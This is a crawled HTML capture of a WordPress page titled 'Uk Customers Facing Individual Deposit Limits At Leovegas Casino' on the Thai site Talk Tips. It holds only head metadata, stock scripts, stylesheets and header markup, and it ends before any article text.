

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://talktips.net/uk-customers-facing-individual-deposit-limits-at-leovegas-casino/
body_size: 22549
content:
<!doctype html>
<html lang="th">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Uk Customers Facing Individual Deposit Limits At Leovegas Casino - Talk Tips</title>
	<link rel="canonical" href="https://talktips.net/uk-customers-facing-individual-deposit-limits-at-leovegas-casino/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Uk Customers Facing Individual Deposit Limits At Leovegas Casino - Talk Tips" />
	<meta property="og:description" content="Uk Customers Facing Individual Deposit Limits At Leoveg [&hellip;]" />
	<meta property="og:url" content="https://talktips.net/uk-customers-facing-individual-deposit-limits-at-leovegas-casino/" />
	<meta property="og:site_name" content="Talk Tips" />
	<meta property="article:published_time" content="2023-09-03T06:43:04+00:00" />
	<meta name="author" content="ddosgoal@gmail.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ddosgoal@gmail.com" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="12 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://talktips.net/uk-customers-facing-individual-deposit-limits-at-leovegas-casino/#article","isPartOf":{"@id":"https://talktips.net/uk-customers-facing-individual-deposit-limits-at-leovegas-casino/"},"author":{"name":"ddosgoal@gmail.com","@id":"https://talktips.net/#/schema/person/1368821d0f9ac745462af650a39a3ede"},"headline":"Uk Customers Facing Individual Deposit Limits At Leovegas Casino","datePublished":"2023-09-03T06:43:04+00:00","dateModified":"2023-09-03T06:43:04+00:00","mainEntityOfPage":{"@id":"https://talktips.net/uk-customers-facing-individual-deposit-limits-at-leovegas-casino/"},"wordCount":2521,"commentCount":0,"publisher":{"@id":"https://talktips.net/#organization"},"articleSection":["LeoVegas Irland"],"inLanguage":"th","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://talktips.net/uk-customers-facing-individual-deposit-limits-at-leovegas-casino/#respond"]}]},{"@type":"WebPage","@id":"https://talktips.net/uk-customers-facing-individual-deposit-limits-at-leovegas-casino/","url":"https://talktips.net/uk-customers-facing-individual-deposit-limits-at-leovegas-casino/","name":"Uk Customers Facing Individual Deposit Limits At Leovegas Casino - Talk Tips","isPartOf":{"@id":"https://talktips.net/#website"},"datePublished":"2023-09-03T06:43:04+00:00","dateModified":"2023-09-03T06:43:04+00:00","breadcrumb":{"@id":"https://talktips.net/uk-customers-facing-individual-deposit-limits-at-leovegas-casino/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://talktips.net/uk-customers-facing-individual-deposit-limits-at-leovegas-casino/"]}]},{"@type":"BreadcrumbList","@id":"https://talktips.net/uk-customers-facing-individual-deposit-limits-at-leovegas-casino/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://talktips.net/"},{"@type":"ListItem","position":2,"name":"Uk Customers Facing Individual Deposit Limits At Leovegas Casino"}]},{"@type":"WebSite","@id":"https://talktips.net/#website","url":"https://talktips.net/","name":"Talk Tips","description":"","publisher":{"@id":"https://talktips.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://talktips.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"Organization","@id":"https://talktips.net/#organization","name":"Talk Tips","url":"https://talktips.net/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://talktips.net/#/schema/logo/image/","url":"https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-cropped-Talktips-logo-1st-1.png","contentUrl":"https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-cropped-Talktips-logo-1st-1.png","width":223,"height":217,"caption":"Talk Tips"},"image":{"@id":"https://talktips.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://talktips.net/#/schema/person/1368821d0f9ac745462af650a39a3ede","name":"ddosgoal@gmail.com","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://talktips.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/06296e793f008f8443c2dee5d1cb6838?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/06296e793f008f8443c2dee5d1cb6838?s=96&d=mm&r=g","caption":"ddosgoal@gmail.com"},"sameAs":["http://talktips.net"],"url":"https://talktips.net/author/ddosgoalgmail-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Talk Tips &raquo; ฟีด" href="https://talktips.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Talk Tips &raquo; ฟีดความเห็น" href="https://talktips.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Talk Tips &raquo; Uk Customers Facing Individual Deposit Limits At Leovegas Casino ฟีดความเห็น" href="https://talktips.net/uk-customers-facing-individual-deposit-limits-at-leovegas-casino/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/talktips.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://talktips.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://talktips.net/wp-includes/css/classic-themes.min.css?ver=6.2.2' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://talktips.net/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://talktips.net/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://talktips.net/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-post-2321-css' href='https://talktips.net/wp-content/uploads/elementor/css/post-2321.css?ver=1691358911' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://talktips.net/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.10.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://talktips.net/wp-content/uploads/elementor/css/global.css?ver=1691358911' media='all' />
<link rel='stylesheet' id='elementor-post-2322-css' href='https://talktips.net/wp-content/uploads/elementor/css/post-2322.css?ver=1694525052' media='all' />
<link rel='stylesheet' id='elementor-post-2344-css' href='https://talktips.net/wp-content/uploads/elementor/css/post-2344.css?ver=1694525152' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.2' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://talktips.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://talktips.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src='https://www.googletagmanager.com/gtag/js?id=UA-231766655-1' id='google_gtagjs-js' async></script>
<script id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["talktips.net"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-231766655-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://talktips.net/wp-json/" /><link rel="alternate" type="application/json" href="https://talktips.net/wp-json/wp/v2/posts/4564" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://talktips.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://talktips.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://talktips.net/?p=4564' />
<link rel="alternate" type="application/json+oembed" href="https://talktips.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftalktips.net%2Fuk-customers-facing-individual-deposit-limits-at-leovegas-casino%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://talktips.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftalktips.net%2Fuk-customers-facing-individual-deposit-limits-at-leovegas-casino%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.93.0" /><link rel="icon" href="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-32x32.png" sizes="32x32" />
<link rel="icon" href="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-180x180.png" />
<meta name="msapplication-TileImage" content="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-270x270.png" />
		<style id="wp-custom-css">
			add_filter( 'menu_image_default_sizes', function($sizes){
  
  // remove the default 36x36 size
  unset($sizes['menu-36x36']);
  
  // add a new size
  $sizes['menu-50x50'] = array(50,50);
  
  // return $sizes (required)
  return $sizes;
  
});

.knowledgeicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.beautyicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.newsicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.economyicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.lifestyleicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.travelicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.foodicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.healthicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	</head>
<body class="post-template-default single single-post postid-4564 single-format-standard wp-custom-logo elementor-default elementor-kit-2321">
				

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="2322" class="elementor elementor-2322 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2decd469 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="2decd469" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-58bb9f54" data-id="58bb9f54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
